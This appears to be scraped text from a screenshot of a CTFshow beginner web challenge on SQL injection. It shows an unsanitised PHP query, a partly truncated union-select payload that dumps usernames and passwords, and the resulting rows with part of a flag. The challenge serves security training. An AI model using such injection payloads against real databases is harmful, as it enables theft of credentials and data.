 CTFshow-web入门 SELECT模块 UPDATE模块 INSERT模块 DELETE模块 FILE模块 ERROR模块 EVAL模块 OTHER模块
使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 12' union select 1, 2, group_concat(id, username, password) fr 查询
ID 用户名 密码
12 userAUTO passwordAUTO
1 2 O,23userAUTOpasswordAUTO,24userAUTOpasswordAUTO,26flagctfshow{2a183792-
1 到第 1 页 确定 共 1 条 10 条/页